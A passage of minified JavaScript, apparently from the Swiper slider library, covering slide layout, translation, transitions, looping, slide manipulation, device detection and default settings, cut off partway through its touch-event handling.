e?e.bind(i):e}),d.on&&i.on&&Object.keys(d.on).forEach(function(f){i.on(f,d.on[f])}),d.create&&d.create.bind(i)(ec)})},bU.components.set=function(f){this.use&&this.use(f)},T.installModule=function(f){for(var i=[],e=arguments.length-1;0<e--;)i[e]=arguments[e+1];var d=this;d.prototype.modules||(d.prototype.modules={});var ec=f.name||Object.keys(d.prototype.modules).length+"_"+fT.now();return(d.prototype.modules[ec]=f).proto&&Object.keys(f.proto).forEach(function(i){d.prototype[i]=f.proto[i]}),f.static&&Object.keys(f.static).forEach(function(i){d[i]=f.static[i]}),f.install&&f.install.apply(d,i),d},T.use=function(f){for(var i=[],e=arguments.length-1;0<e--;)i[e]=arguments[e+1];var d=this;return Array.isArray(f)?(f.forEach(function(f){return d.installModule(f)}),d):d.installModule.apply(d,[f].concat(i))},Object.defineProperties(T,bU);var ff={updateSize:function(){var f,i,e=this,d=e.$el;f=void 0!==e.params.width?e.params.width:d[0].clientWidth,i=void 0!==e.params.height?e.params.height:d[0].clientHeight,0===f&&e.isHorizontal()||0===i&&e.isVertical()||(f=f-parseInt(d.css("padding-left"),10)-parseInt(d.css("padding-right"),10),i=i-parseInt(d.css("padding-top"),10)-parseInt(d.css("padding-bottom"),10),fT.extend(e,{width:f,height:i,size:e.isHorizontal()?f:i}))},updateSlides:function(){var f=this,e=f.params,d=f.$wrapperEl,ec=f.size,b=f.rtlTranslate,P=f.wrongRTL,eH=f.virtual&&e.virtual.enabled,a=eH?f.virtual.slides.length:f.slides.length,U=d.children("."+f.params.slideClass),gf=eH?f.virtual.slides.length:U.length,T=[],bU=[],ff=[],fe=e.slidesOffsetBefore;"function"==typeof fe&&(fe=e.slidesOffsetBefore.call(f));var aI=e.slidesOffsetAfter;"function"==typeof aI&&(aI=e.slidesOffsetAfter.call(f));var aH=f.snapGrid.length,dW=f.snapGrid.length,gP=e.spaceBetween,fU=-fe,c=0,Z=0;if(void 0!==ec){var ecd,K;"string"==typeof gP&&0<=gP.indexOf("%")&&(gP=parseFloat(gP.replace("%",""))/100*ec),f.virtualSize=-gP,b?U.css({marginLeft:"",marginTop:""}):U.css({marginRight:"",marginBottom:""}),1<e.slidesPerColumn&&(ecd=Math.floor(gf/e.slidesPerColumn)===gf/f.params.slidesPerColumn?gf:Math.ceil(gf/e.slidesPerColumn)*e.slidesPerColumn,"auto"!==e.slidesPerView&&"row"===e.slidesPerColumnFill&&(ecd=Math.max(ecd,e.slidesPerView*e.slidesPerColumn)));for(var aF,cG=e.slidesPerColumn,eR=ecd/cG,eQ=Math.floor(gf/e.slidesPerColumn),fP=0;fP<gf;fP+=1){K=0;var aIg=U.eq(fP);if(1<e.slidesPerColumn){var Y=void 0,dX=void 0,cQ=void 0;"column"===e.slidesPerColumnFill?(cQ=fP-(dX=Math.floor(fP/cG))*cG,(eQ<dX||dX===eQ&&cQ===cG-1)&&cG<=(cQ+=1)&&(cQ=0,dX+=1),Y=dX+cQ*ecd/cG,aIg.css({"-webkit-box-ordinal-group":Y,"-moz-box-ordinal-group":Y,"-ms-flex-order":Y,"-webkit-order":Y,order:Y})):dX=fP-(cQ=Math.floor(fP/eR))*eR,aIg.css("margin-"+(f.isHorizontal()?"top":"left"),0!==cQ&&e.spaceBetween&&e.spaceBetween+"px").attr("data-swiper-column",dX).attr("data-swiper-row",cQ)}if("none"!==aIg.css("display")){if("auto"===e.slidesPerView){var dK=i.getComputedStyle(aIg[0],null),h=aIg[0].style.transform,j=aIg[0].style.webkitTransform;if(h&&(aIg[0].style.transform="none"),j&&(aIg[0].style.webkitTransform="none"),e.roundLengths)K=f.isHorizontal()?aIg.outerWidth(!0):aIg.outerHeight(!0);else if(f.isHorizontal()){var k=parseFloat(dK.getPropertyValue("width")),l=parseFloat(dK.getPropertyValue("padding-left")),m=parseFloat(dK.getPropertyValue("padding-right")),n=parseFloat(dK.getPropertyValue("margin-left")),o=parseFloat(dK.getPropertyValue("margin-right")),p=dK.getPropertyValue("box-sizing");K=p&&"border-box"===p?k+n+o:k+l+m+n+o}else{var q=parseFloat(dK.getPropertyValue("height")),r=parseFloat(dK.getPropertyValue("padding-top")),s=parseFloat(dK.getPropertyValue("padding-bottom")),t=parseFloat(dK.getPropertyValue("margin-top")),u=parseFloat(dK.getPropertyValue("margin-bottom")),v=dK.getPropertyValue("box-sizing");K=v&&"border-box"===v?q+t+u:q+r+s+t+u}h&&(aIg[0].style.transform=h),j&&(aIg[0].style.webkitTransform=j),e.roundLengths&&(K=Math.floor(K))}else K=(ec-(e.slidesPerView-1)*gP)/e.slidesPerView,e.roundLengths&&(K=Math.floor(K)),U[fP]&&(f.isHorizontal()?U[fP].style.width=K+"px":U[fP].style.height=K+"px");U[fP]&&(U[fP].swiperSlideSize=K),ff.push(K),e.centeredSlides?(fU=fU+K/2+c/2+gP,0===c&&0!==fP&&(fU=fU-ec/2-gP),0===fP&&(fU=fU-ec/2-gP),Math.abs(fU)<.001&&(fU=0),e.roundLengths&&(fU=Math.floor(fU)),Z%e.slidesPerGroup==0&&T.push(fU),bU.push(fU)):(e.roundLengths&&(fU=Math.floor(fU)),Z%e.slidesPerGroup==0&&T.push(fU),bU.push(fU),fU=fU+K+gP),f.virtualSize+=K+gP,c=K,Z+=1}}if(f.virtualSize=Math.max(f.virtualSize,ec)+aI,b&&P&&("slide"===e.effect||"coverflow"===e.effect)&&d.css({width:f.virtualSize+e.spaceBetween+"px"}),g.flexbox&&!e.setWrapperSize||(f.isHorizontal()?d.css({width:f.virtualSize+e.spaceBetween+"px"}):d.css({height:f.virtualSize+e.spaceBetween+"px"})),1<e.slidesPerColumn&&(f.virtualSize=(K+e.spaceBetween)*ecd,f.virtualSize=Math.ceil(f.virtualSize/e.slidesPerColumn)-e.spaceBetween,f.isHorizontal()?d.css({width:f.virtualSize+e.spaceBetween+"px"}):d.css({height:f.virtualSize+e.spaceBetween+"px"}),e.centeredSlides)){aF=[];for(var w=0;w<T.length;w+=1){var x=T[w];e.roundLengths&&(x=Math.floor(x)),T[w]<f.virtualSize+T[0]&&aF.push(x)}T=aF}if(!e.centeredSlides){aF=[];for(var y=0;y<T.length;y+=1){var z=T[y];e.roundLengths&&(z=Math.floor(z)),T[y]<=f.virtualSize-ec&&aF.push(z)}T=aF,1<Math.floor(f.virtualSize-ec)-Math.floor(T[T.length-1])&&T.push(f.virtualSize-ec)}if(0===T.length&&(T=[0]),0!==e.spaceBetween&&(f.isHorizontal()?b?U.css({marginLeft:gP+"px"}):U.css({marginRight:gP+"px"}):U.css({marginBottom:gP+"px"})),e.centerInsufficientSlides){var A=0;if(ff.forEach(function(f){A+=f+(e.spaceBetween?e.spaceBetween:0)}),(A-=e.spaceBetween)<ec){var B=(ec-A)/2;T.forEach(function(f,i){T[i]=f-B}),bU.forEach(function(f,i){bU[i]=f+B})}}fT.extend(f,{slides:U,snapGrid:T,slidesGrid:bU,slidesSizesGrid:ff}),gf!==a&&f.emit("slidesLengthChange"),T.length!==aH&&(f.params.watchOverflow&&f.checkOverflow(),f.emit("snapGridLengthChange")),bU.length!==dW&&f.emit("slidesGridLengthChange"),(e.watchSlidesProgress||e.watchSlidesVisibility)&&f.updateSlidesOffset()}},updateAutoHeight:function(f){var i,e=this,d=[],ec=0;if("number"==typeof f?e.setTransition(f):!0===f&&e.setTransition(e.params.speed),"auto"!==e.params.slidesPerView&&1<e.params.slidesPerView)for(i=0;i<Math.ceil(e.params.slidesPerView);i+=1){var b=e.activeIndex+i;if(b>e.slides.length)break;d.push(e.slides.eq(b)[0])}else d.push(e.slides.eq(e.activeIndex)[0]);for(i=0;i<d.length;i+=1)if(void 0!==d[i]){var P=d[i].offsetHeight;ec=ec<P?P:ec}ec&&e.$wrapperEl.css("height",ec+"px")},updateSlidesOffset:function(){for(var f=this.slides,i=0;i<f.length;i+=1)f[i].swiperSlideOffset=this.isHorizontal()?f[i].offsetLeft:f[i].offsetTop},updateSlidesProgress:function(f){void 0===f&&(f=this&&this.translate||0);var i=this,e=i.params,ec=i.slides,b=i.rtlTranslate;if(0!==ec.length){void 0===ec[0].swiperSlideOffset&&i.updateSlidesOffset();var P=-f;b&&(P=f),ec.removeClass(e.slideVisibleClass),i.visibleSlidesIndexes=[],i.visibleSlides=[];for(var eH=0;eH<ec.length;eH+=1){var a=ec[eH],U=(P+(e.centeredSlides?i.minTranslate():0)-a.swiperSlideOffset)/(a.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility){var fT=-(P-a.swiperSlideOffset),g=fT+i.slidesSizesGrid[eH];(0<=fT&&fT<i.size||0<g&&g<=i.size||fT<=0&&g>=i.size)&&(i.visibleSlides.push(a),i.visibleSlidesIndexes.push(eH),ec.eq(eH).addClass(e.slideVisibleClass))}a.progress=b?-U:U}i.visibleSlides=d(i.visibleSlides)}},updateProgress:function(f){void 0===f&&(f=this&&this.translate||0);var i=this,e=i.params,d=i.maxTranslate()-i.minTranslate(),ec=i.progress,b=i.isBeginning,P=i.isEnd,eH=b,a=P;0===d?P=b=!(ec=0):(b=(ec=(f-i.minTranslate())/d)<=0,P=1<=ec),fT.extend(i,{progress:ec,isBeginning:b,isEnd:P}),(e.watchSlidesProgress||e.watchSlidesVisibility)&&i.updateSlidesProgress(f),b&&!eH&&i.emit("reachBeginning toEdge"),P&&!a&&i.emit("reachEnd toEdge"),(eH&&!b||a&&!P)&&i.emit("fromEdge"),i.emit("progress",ec)},updateSlidesClasses:function(){var f,i=this,e=i.slides,d=i.params,ec=i.$wrapperEl,b=i.activeIndex,P=i.realIndex,eH=i.virtual&&d.virtual.enabled;e.removeClass(d.slideActiveClass+" "+d.slideNextClass+" "+d.slidePrevClass+" "+d.slideDuplicateActiveClass+" "+d.slideDuplicateNextClass+" "+d.slideDuplicatePrevClass),(f=eH?i.$wrapperEl.find("."+d.slideClass+'[data-swiper-slide-index="'+b+'"]'):e.eq(b)).addClass(d.slideActiveClass),d.loop&&(f.hasClass(d.slideDuplicateClass)?ec.children("."+d.slideClass+":not(."+d.slideDuplicateClass+')[data-swiper-slide-index="'+P+'"]').addClass(d.slideDuplicateActiveClass):ec.children("."+d.slideClass+"."+d.slideDuplicateClass+'[data-swiper-slide-index="'+P+'"]').addClass(d.slideDuplicateActiveClass));var a=f.nextAll("."+d.slideClass).eq(0).addClass(d.slideNextClass);d.loop&&0===a.length&&(a=e.eq(0)).addClass(d.slideNextClass);var U=f.prevAll("."+d.slideClass).eq(0).addClass(d.slidePrevClass);d.loop&&0===U.length&&(U=e.eq(-1)).addClass(d.slidePrevClass),d.loop&&(a.hasClass(d.slideDuplicateClass)?ec.children("."+d.slideClass+":not(."+d.slideDuplicateClass+')[data-swiper-slide-index="'+a.attr("data-swiper-slide-index")+'"]').addClass(d.slideDuplicateNextClass):ec.children("."+d.slideClass+"."+d.slideDuplicateClass+'[data-swiper-slide-index="'+a.attr("data-swiper-slide-index")+'"]').addClass(d.slideDuplicateNextClass),U.hasClass(d.slideDuplicateClass)?ec.children("."+d.slideClass+":not(."+d.slideDuplicateClass+')[data-swiper-slide-index="'+U.attr("data-swiper-slide-index")+'"]').addClass(d.slideDuplicatePrevClass):ec.children("."+d.slideClass+"."+d.slideDuplicateClass+'[data-swiper-slide-index="'+U.attr("data-swiper-slide-index")+'"]').addClass(d.slideDuplicatePrevClass))},updateActiveIndex:function(f){var i,e=this,d=e.rtlTranslate?e.translate:-e.translate,ec=e.slidesGrid,b=e.snapGrid,P=e.params,eH=e.activeIndex,a=e.realIndex,U=e.snapIndex,g=f;if(void 0===g){for(var gf=0;gf<ec.length;gf+=1)void 0!==ec[gf+1]?d>=ec[gf]&&d<ec[gf+1]-(ec[gf+1]-ec[gf])/2?g=gf:d>=ec[gf]&&d<ec[gf+1]&&(g=gf+1):d>=ec[gf]&&(g=gf);P.normalizeSlideIndex&&(g<0||void 0===g)&&(g=0)}if((i=0<=b.indexOf(d)?b.indexOf(d):Math.floor(g/P.slidesPerGroup))>=b.length&&(i=b.length-1),g!==eH){var T=parseInt(e.slides.eq(g).attr("data-swiper-slide-index")||g,10);fT.extend(e,{snapIndex:i,realIndex:T,previousIndex:eH,activeIndex:g}),e.emit("activeIndexChange"),e.emit("snapIndexChange"),a!==T&&e.emit("realIndexChange"),e.emit("slideChange")}else i!==U&&(e.snapIndex=i,e.emit("snapIndexChange"))},updateClickedSlide:function(f){var i=this,e=i.params,ec=d(f.target).closest("."+e.slideClass)[0],b=!1;if(ec)for(var P=0;P<i.slides.length;P+=1)i.slides[P]===ec&&(b=!0);if(!ec||!b)return i.clickedSlide=void 0,void(i.clickedIndex=void 0);i.clickedSlide=ec,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(d(ec).attr("data-swiper-slide-index"),10):i.clickedIndex=d(ec).index(),e.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}};var fe={getTranslate:function(f){void 0===f&&(f=this.isHorizontal()?"x":"y");var i=this.params,e=this.rtlTranslate,d=this.translate,ec=this.$wrapperEl;if(i.virtualTranslate)return e?-d:d;var b=fT.getTranslate(ec[0],f);return e&&(b=-b),b||0},setTranslate:function(f,i){var e=this,d=e.rtlTranslate,ec=e.params,b=e.$wrapperEl,P=e.progress,eH=0,a=0;e.isHorizontal()?eH=d?-f:f:a=f,ec.roundLengths&&(eH=Math.floor(eH),a=Math.floor(a)),ec.virtualTranslate||(g.transforms3d?b.transform("translate3d("+eH+"px, "+a+"px, 0px)"):b.transform("translate("+eH+"px, "+a+"px)")),e.previousTranslate=e.translate,e.translate=e.isHorizontal()?eH:a;var U=e.maxTranslate()-e.minTranslate();(0===U?0:(f-e.minTranslate())/U)!==P&&e.updateProgress(f),e.emit("setTranslate",e.translate,i)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var aI={setTransition:function(f,i){this.$wrapperEl.transition(f),this.emit("setTransition",f,i)},transitionStart:function(f,i){void 0===f&&(f=!0);var e=this,d=e.activeIndex,ec=e.params,b=e.previousIndex;ec.autoHeight&&e.updateAutoHeight();var P=i;if(P||(P=b<d?"next":d<b?"prev":"reset"),e.emit("transitionStart"),f&&d!==b){if("reset"===P)return void e.emit("slideResetTransitionStart");e.emit("slideChangeTransitionStart"),"next"===P?e.emit("slideNextTransitionStart"):e.emit("slidePrevTransitionStart")}},transitionEnd:function(f,i){void 0===f&&(f=!0);var e=this,d=e.activeIndex,ec=e.previousIndex;e.animating=!1,e.setTransition(0);var b=i;if(b||(b=ec<d?"next":d<ec?"prev":"reset"),e.emit("transitionEnd"),f&&d!==ec){if("reset"===b)return void e.emit("slideResetTransitionEnd");e.emit("slideChangeTransitionEnd"),"next"===b?e.emit("slideNextTransitionEnd"):e.emit("slidePrevTransitionEnd")}}};var aH={slideTo:function(f,i,e,d){void 0===f&&(f=0),void 0===i&&(i=this.params.speed),void 0===e&&(e=!0);var ec=this,b=f;b<0&&(b=0);var P=ec.params,eH=ec.snapGrid,a=ec.slidesGrid,U=ec.previousIndex,fT=ec.activeIndex,gf=ec.rtlTranslate;if(ec.animating&&P.preventInteractionOnTransition)return!1;var T=Math.floor(b/P.slidesPerGroup);T>=eH.length&&(T=eH.length-1),(fT||P.initialSlide||0)===(U||0)&&e&&ec.emit("beforeSlideChangeStart");var bU,ff=-eH[T];if(ec.updateProgress(ff),P.normalizeSlideIndex)for(var fe=0;fe<a.length;fe+=1)-Math.floor(100*ff)>=Math.floor(100*a[fe])&&(b=fe);if(ec.initialized&&b!==fT){if(!ec.allowSlideNext&&ff<ec.translate&&ff<ec.minTranslate())return!1;if(!ec.allowSlidePrev&&ff>ec.translate&&ff>ec.maxTranslate()&&(fT||0)!==b)return!1}return bU=fT<b?"next":b<fT?"prev":"reset",gf&&-ff===ec.translate||!gf&&ff===ec.translate?(ec.updateActiveIndex(b),P.autoHeight&&ec.updateAutoHeight(),ec.updateSlidesClasses(),"slide"!==P.effect&&ec.setTranslate(ff),"reset"!==bU&&(ec.transitionStart(e,bU),ec.transitionEnd(e,bU)),!1):(0!==i&&g.transition?(ec.setTransition(i),ec.setTranslate(ff),ec.updateActiveIndex(b),ec.updateSlidesClasses(),ec.emit("beforeTransitionStart",i,d),ec.transitionStart(e,bU),ec.animating||(ec.animating=!0,ec.onSlideToWrapperTransitionEnd||(ec.onSlideToWrapperTransitionEnd=function(f){ec&&!ec.destroyed&&f.target===this&&(ec.$wrapperEl[0].removeEventListener("transitionend",ec.onSlideToWrapperTransitionEnd),ec.$wrapperEl[0].removeEventListener("webkitTransitionEnd",ec.onSlideToWrapperTransitionEnd),ec.onSlideToWrapperTransitionEnd=null,delete ec.onSlideToWrapperTransitionEnd,ec.transitionEnd(e,bU))}),ec.$wrapperEl[0].addEventListener("transitionend",ec.onSlideToWrapperTransitionEnd),ec.$wrapperEl[0].addEventListener("webkitTransitionEnd",ec.onSlideToWrapperTransitionEnd))):(ec.setTransition(0),ec.setTranslate(ff),ec.updateActiveIndex(b),ec.updateSlidesClasses(),ec.emit("beforeTransitionStart",i,d),ec.transitionStart(e,bU),ec.transitionEnd(e,bU)),!0)},slideToLoop:function(f,i,e,d){void 0===f&&(f=0),void 0===i&&(i=this.params.speed),void 0===e&&(e=!0);var ec=f;return this.params.loop&&(ec+=this.loopedSlides),this.slideTo(ec,i,e,d)},slideNext:function(f,i,e){void 0===f&&(f=this.params.speed),void 0===i&&(i=!0);var d=this,ec=d.params,b=d.animating;return ec.loop?!b&&(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,d.slideTo(d.activeIndex+ec.slidesPerGroup,f,i,e)):d.slideTo(d.activeIndex+ec.slidesPerGroup,f,i,e)},slidePrev:function(f,i,e){void 0===f&&(f=this.params.speed),void 0===i&&(i=!0);var d=this,ec=d.params,b=d.animating,P=d.snapGrid,eH=d.slidesGrid,a=d.rtlTranslate;if(ec.loop){if(b)return!1;d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft}function U(f){return f<0?-Math.floor(Math.abs(f)):Math.floor(f)}var fT,g=U(a?d.translate:-d.translate),gf=P.map(function(f){return U(f)}),T=(eH.map(function(f){return U(f)}),P[gf.indexOf(g)],P[gf.indexOf(g)-1]);return void 0!==T&&(fT=eH.indexOf(T))<0&&(fT=d.activeIndex-1),d.slideTo(fT,f,i,e)},slideReset:function(f,i,e){return void 0===f&&(f=this.params.speed),void 0===i&&(i=!0),this.slideTo(this.activeIndex,f,i,e)},slideToClosest:function(f,i,e){void 0===f&&(f=this.params.speed),void 0===i&&(i=!0);var d=this,ec=d.activeIndex,b=Math.floor(ec/d.params.slidesPerGroup);if(b<d.snapGrid.length-1){var P=d.rtlTranslate?d.translate:-d.translate,eH=d.snapGrid[b];(d.snapGrid[b+1]-eH)/2<P-eH&&(ec=d.params.slidesPerGroup)}return d.slideTo(ec,f,i,e)},slideToClickedSlide:function(){var f,i=this,e=i.params,ec=i.$wrapperEl,b="auto"===e.slidesPerView?i.slidesPerViewDynamic():e.slidesPerView,P=i.clickedIndex;if(e.loop){if(i.animating)return;f=parseInt(d(i.clickedSlide).attr("data-swiper-slide-index"),10),e.centeredSlides?P<i.loopedSlides-b/2||P>i.slides.length-i.loopedSlides+b/2?(i.loopFix(),P=ec.children("."+e.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+e.slideDuplicateClass+")").eq(0).index(),fT.nextTick(function(){i.slideTo(P)})):i.slideTo(P):P>i.slides.length-b?(i.loopFix(),P=ec.children("."+e.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+e.slideDuplicateClass+")").eq(0).index(),fT.nextTick(function(){i.slideTo(P)})):i.slideTo(P)}else i.slideTo(P)}};var dW={loopCreate:function(){var i=this,e=i.params,ec=i.$wrapperEl;ec.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var b=ec.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var P=e.slidesPerGroup-b.length%e.slidesPerGroup;if(P!==e.slidesPerGroup){for(var eH=0;eH<P;eH+=1){var a=d(f.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);ec.append(a)}b=ec.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=b.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>b.length&&(i.loopedSlides=b.length);var U=[],fT=[];b.each(function(f,e){var ec=d(e);f<i.loopedSlides&&fT.push(e),f<b.length&&f>=b.length-i.loopedSlides&&U.push(e),ec.attr("data-swiper-slide-index",f)});for(var g=0;g<fT.length;g+=1)ec.append(d(fT[g].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var gf=U.length-1;0<=gf;gf-=1)ec.prepend(d(U[gf].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var f,i=this,e=i.params,d=i.activeIndex,ec=i.slides,b=i.loopedSlides,P=i.allowSlidePrev,eH=i.allowSlideNext,a=i.snapGrid,U=i.rtlTranslate;i.allowSlidePrev=!0,i.allowSlideNext=!0;var fT=-a[d]-i.getTranslate();d<b?(f=ec.length-3*b+d,f+=b,i.slideTo(f,0,!1,!0)&&0!==fT&&i.setTranslate((U?-i.translate:i.translate)-fT)):("auto"===e.slidesPerView&&2*b<=d||d>=ec.length-b)&&(f=-ec.length+d+b,f+=b,i.slideTo(f,0,!1,!0)&&0!==fT&&i.setTranslate((U?-i.translate:i.translate)-fT));i.allowSlidePrev=P,i.allowSlideNext=eH},loopDestroy:function(){var f=this.$wrapperEl,i=this.params,e=this.slides;f.children("."+i.slideClass+"."+i.slideDuplicateClass+",."+i.slideClass+"."+i.slideBlankClass).remove(),e.removeAttr("data-swiper-slide-index")}};var gP={setGrabCursor:function(f){if(!(g.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var i=this.el;i.style.cursor="move",i.style.cursor=f?"-webkit-grabbing":"-webkit-grab",i.style.cursor=f?"-moz-grabbin":"-moz-grab",i.style.cursor=f?"grabbing":"grab"}},unsetGrabCursor:function(){g.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var fU={appendSlide:function(f){var i=this,e=i.$wrapperEl,d=i.params;if(d.loop&&i.loopDestroy(),"object"==typeof f&&"length"in f)for(var ec=0;ec<f.length;ec+=1)f[ec]&&e.append(f[ec]);else e.append(f);d.loop&&i.loopCreate(),d.observer&&g.observer||i.update()},prependSlide:function(f){var i=this,e=i.params,d=i.$wrapperEl,ec=i.activeIndex;e.loop&&i.loopDestroy();var b=ec+1;if("object"==typeof f&&"length"in f){for(var P=0;P<f.length;P+=1)f[P]&&d.prepend(f[P]);b=ec+f.length}else d.prepend(f);e.loop&&i.loopCreate(),e.observer&&g.observer||i.update(),i.slideTo(b,0,!1)},addSlide:function(f,i){var e=this,d=e.$wrapperEl,ec=e.params,b=e.activeIndex;ec.loop&&(b-=e.loopedSlides,e.loopDestroy(),e.slides=d.children("."+ec.slideClass));var P=e.slides.length;if(f<=0)e.prependSlide(i);else if(P<=f)e.appendSlide(i);else{for(var eH=f<b?b+1:b,a=[],U=P-1;f<=U;U-=1){var fT=e.slides.eq(U);fT.remove(),a.unshift(fT)}if("object"==typeof i&&"length"in i){for(var gf=0;gf<i.length;gf+=1)i[gf]&&d.append(i[gf]);eH=f<b?b+i.length:b}else d.append(i);for(var T=0;T<a.length;T+=1)d.append(a[T]);ec.loop&&e.loopCreate(),ec.observer&&g.observer||e.update(),ec.loop?e.slideTo(eH+e.loopedSlides,0,!1):e.slideTo(eH,0,!1)}},removeSlide:function(f){var i=this,e=i.params,d=i.$wrapperEl,ec=i.activeIndex;e.loop&&(ec-=i.loopedSlides,i.loopDestroy(),i.slides=d.children("."+e.slideClass));var b,P=ec;if("object"==typeof f&&"length"in f){for(var eH=0;eH<f.length;eH+=1)b=f[eH],i.slides[b]&&i.slides.eq(b).remove(),b<P&&(P-=1);P=Math.max(P,0)}else b=f,i.slides[b]&&i.slides.eq(b).remove(),b<P&&(P-=1),P=Math.max(P,0);e.loop&&i.loopCreate(),e.observer&&g.observer||i.update(),e.loop?i.slideTo(P+i.loopedSlides,0,!1):i.slideTo(P,0,!1)},removeAllSlides:function(){for(var f=[],i=0;i<this.slides.length;i+=1)f.push(i);this.removeSlide(f)}},c=function(){var e=i.navigator.userAgent,d={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:i.cordova||i.phonegap,phonegap:i.cordova||i.phonegap},ec=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),b=e.match(/(Android);?[\s\/]+([\d.]+)?/),P=e.match(/(iPad).*OS\s([\d_]+)/),eH=e.match(/(iPod)(.*OS\s([\d_]+))?/),a=!P&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(ec&&(d.os="windows",d.osVersion=ec[2],d.windows=!0),b&&!ec&&(d.os="android",d.osVersion=b[2],d.android=!0,d.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(P||a||eH)&&(d.os="ios",d.ios=!0),a&&!eH&&(d.osVersion=a[2].replace(/_/g,"."),d.iphone=!0),P&&(d.osVersion=P[2].replace(/_/g,"."),d.ipad=!0),eH&&(d.osVersion=eH[3]?eH[3].replace(/_/g,"."):null,d.iphone=!0),d.ios&&d.osVersion&&0<=e.indexOf("Version/")&&"10"===d.osVersion.split(".")[0]&&(d.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),d.desktop=!(d.os||d.android||d.webView),d.webView=(a||P||eH)&&e.match(/.*AppleWebKit(?!.*Safari)/i),d.os&&"ios"===d.os){var U=d.osVersion.split("."),fT=f.querySelector('meta[name="viewport"]');d.minimalUi=!d.webView&&(eH||a)&&(1*U[0]==7?1<=1*U[1]:7<1*U[0])&&fT&&0<=fT.getAttribute("content").indexOf("minimal-ui")}return d.pixelRatio=i.devicePixelRatio||1,d}();function Z(){var f=this,i=f.params,e=f.el;if(!e||0!==e.offsetWidth){i.breakpoints&&f.setBreakpoint();var d=f.allowSlideNext,ec=f.allowSlidePrev,b=f.snapGrid;if(f.allowSlideNext=!0,f.allowSlidePrev=!0,f.updateSize(),f.updateSlides(),i.freeMode){var P=Math.min(Math.max(f.translate,f.maxTranslate()),f.minTranslate());f.setTranslate(P),f.updateActiveIndex(),f.updateSlidesClasses(),i.autoHeight&&f.updateAutoHeight()}else f.updateSlidesClasses(),("auto"===i.slidesPerView||1<i.slidesPerView)&&f.isEnd&&!f.params.centeredSlides?f.slideTo(f.slides.length-1,0,!1,!0):f.slideTo(f.activeIndex,0,!1,!0);f.allowSlidePrev=ec,f.allowSlideNext=d,f.params.watchOverflow&&b!==f.snapGrid&&f.checkOverflow()}}var ecd={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},K={update:ff,translate:fe,transition:aI,slide:aH,loop:dW,grabCursor:gP,manipulation:fU,events:{attachEvents:function(){var e=this,ec=e.params,b=e.touchEvents,P=e.el,eH=e.wrapperEl;e.onTouchStart=function(e){var ec=this,b=ec.touchEventsData,P=ec.params,eH=ec.touches;if(!ec.animating||!P.preventInteractionOnTransition){var a=e;if(a.originalEvent&&(a=a.originalEvent),b.isTouchEvent="touchstart"===a.type,(b.isTouchEvent||!("which"in a)||3!==a.which)&&!(!b.isTouchEvent&&"button"in a&&0<a.button||b.isTouched&&b.isMoved))if(P.noSwiping&&d(a.target).closest(P.noSwipingSelector?P.noSwipingSelector:"."+P.noSwipingClass)[0])ec.allowClick=!0;else 